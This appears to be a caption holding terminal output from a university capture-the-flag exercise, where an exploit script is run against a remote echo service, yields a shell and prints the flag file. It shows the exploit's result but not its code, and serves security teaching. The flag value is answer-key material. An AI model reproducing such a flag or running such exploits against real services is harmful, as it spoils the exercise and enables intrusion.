 [MacBook-Air-de-Afonso-4:Echo phranklin$ python3 exploit.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4002: Done
[*] Switching to interactive mode
Insert an option:
- "e" to echo your input.
- "q" to quit the program.
>$ q
$ ls
flag.txt
run
$ cat flag.txt
flag{e47c122eb2e96a90e379ec63dd1ccc55}
[*] Got EOF while reading in interactive
$